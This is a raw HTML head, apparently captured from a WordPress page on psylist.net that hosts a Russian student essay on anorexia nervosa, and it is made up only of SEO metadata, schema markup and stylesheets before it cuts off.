

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/referat/00074.htm
body_size: 24399
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>Нервная анорексия (булимия) - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="СОДЕРЖАНИЕ Введение 1. Клиническая картина и течение 2. Этиология, патогенез 3. Диагноз и дифференциальный диагноз 4. Лечение и реабилитация Заключение Список литературы" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/referat/00074-htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Нервная анорексия (булимия) - Psylist.net" />
		<meta property="og:description" content="СОДЕРЖАНИЕ Введение 1. Клиническая картина и течение 2. Этиология, патогенез 3. Диагноз и дифференциальный диагноз 4. Лечение и реабилитация Заключение Список литературы" />
		<meta property="og:url" content="https://psylist.net/referat/00074-htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2009-12-06T12:33:36+00:00" />
		<meta property="article:modified_time" content="2019-02-14T14:48:07+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Нервная анорексия (булимия) - Psylist.net" />
		<meta name="twitter:description" content="СОДЕРЖАНИЕ Введение 1. Клиническая картина и течение 2. Этиология, патогенез 3. Диагноз и дифференциальный диагноз 4. Лечение и реабилитация Заключение Список литературы" />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/referat\/00074-htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/referat#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/referat#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/referat","name":"\u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0435 \u0420\u0435\u0444\u0435\u0440\u0430\u0442\u044b \u041a\u0443\u0440\u0441\u043e\u0432\u044b\u0435","description":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u043a\u0443\u0440\u0441\u043e\u0432\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430 \u0438\u043b\u0438 \u043a\u0443\u0440\u0441\u043e\u0432\u0438\u043a? \u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0412\u041a\u0420 \u0438\u043b\u0438 \u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0430\u044f \u043a\u0432\u0430\u043b\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u043e\u043d\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430? \u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0440\u0435\u0444\u0435\u0440\u0430\u0442? \u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u044d\u0441\u0441\u0435? \u041f\u0440\u043e\u0442\u043e\u043a\u043e\u043b\u044b \u0442\u0435\u0441\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u041f\u0440\u0438\u043c\u0435\u0440\u043d\u044b\u0439 \u043f\u0435\u0440\u0435\u0447\u0435\u043d\u044c \u0442\u0435\u043c \u0412\u044b\u043f\u0443\u0441\u043a\u043d\u044b\u0445 \u043a\u0432\u0430\u043b\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0445 \u0440\u0430\u0431\u043e\u0442 \u0434\u043b\u044f \u0421\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0439 \u0413\u0443\u043c\u0430\u043d\u0438\u0442\u0430\u0440\u043d\u043e\u0439 \u0410\u043a\u0430\u0434\u0435\u043c\u0438\u0438 (2010 \u0433) \u0428\u0430\u0431\u043b\u043e\u043d \u043a\u0443\u0440\u0441\u043e\u0432\u043e\u0439 \u0421\u0413\u0410 (\u0412\u0435\u0440\u0441\u0438\u044f \u0448\u0430\u0431\u043b\u043e\u043d\u0430 2.2.) \u0441\u043a\u0430\u0447\u0430\u0442\u044c 12 Kb \u0422\u0430\u0431\u043b\u0438\u0446\u044b \u043a\u0440\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439 \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0422\u0435\u043c\u0430\u0442\u0438\u043a\u0430 \u0440\u0435\u0444\u0435\u0440\u0430\u0442\u043e\u0432 \u043f\u043e \u00ab\u0422\u0435\u043e\u0440\u0438\u0438 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u044b\u00bb \u0421\u043f\u0438\u0441\u043e\u043a","url":"https:\/\/psylist.net\/referat"},"nextItem":"https:\/\/psylist.net\/referat\/00074-htm#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/referat\/00074-htm#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/referat\/00074-htm","name":"\u041d\u0435\u0440\u0432\u043d\u0430\u044f \u0430\u043d\u043e\u0440\u0435\u043a\u0441\u0438\u044f (\u0431\u0443\u043b\u0438\u043c\u0438\u044f)","description":"\u0421\u041e\u0414\u0415\u0420\u0416\u0410\u041d\u0418\u0415 \u0412\u0432\u0435\u0434\u0435\u043d\u0438\u0435 1. \u041a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043a\u0430\u0440\u0442\u0438\u043d\u0430 \u0438 \u0442\u0435\u0447\u0435\u043d\u0438\u0435 2. \u042d\u0442\u0438\u043e\u043b\u043e\u0433\u0438\u044f, \u043f\u0430\u0442\u043e\u0433\u0435\u043d\u0435\u0437 3. \u0414\u0438\u0430\u0433\u043d\u043e\u0437 \u0438 \u0434\u0438\u0444\u0444\u0435\u0440\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u0438\u0430\u0433\u043d\u043e\u0437 4. \u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u0438 \u0440\u0435\u0430\u0431\u0438\u043b\u0438\u0442\u0430\u0446\u0438\u044f \u0417\u0430\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u0421\u043f\u0438\u0441\u043e\u043a \u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u044b","url":"https:\/\/psylist.net\/referat\/00074-htm"},"previousItem":"https:\/\/psylist.net\/referat#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/referat\/00074-htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/referat\/00074-htm#webpage","url":"https:\/\/psylist.net\/referat\/00074-htm","name":"\u041d\u0435\u0440\u0432\u043d\u0430\u044f \u0430\u043d\u043e\u0440\u0435\u043a\u0441\u0438\u044f (\u0431\u0443\u043b\u0438\u043c\u0438\u044f) - Psylist.net","description":"\u0421\u041e\u0414\u0415\u0420\u0416\u0410\u041d\u0418\u0415 \u0412\u0432\u0435\u0434\u0435\u043d\u0438\u0435 1. \u041a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043a\u0430\u0440\u0442\u0438\u043d\u0430 \u0438 \u0442\u0435\u0447\u0435\u043d\u0438\u0435 2. \u042d\u0442\u0438\u043e\u043b\u043e\u0433\u0438\u044f, \u043f\u0430\u0442\u043e\u0433\u0435\u043d\u0435\u0437 3. \u0414\u0438\u0430\u0433\u043d\u043e\u0437 \u0438 \u0434\u0438\u0444\u0444\u0435\u0440\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u0438\u0430\u0433\u043d\u043e\u0437 4. \u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u0438 \u0440\u0435\u0430\u0431\u0438\u043b\u0438\u0442\u0430\u0446\u0438\u044f \u0417\u0430\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u0421\u043f\u0438\u0441\u043e\u043a \u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u044b","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/referat\/00074-htm#breadcrumblist"},"datePublished":"2009-12-06T12:33:36+03:00","dateModified":"2019-02-14T14:48:07+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;Нервная анорексия (булимия)&raquo;" href="https://psylist.net/referat/00074-htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
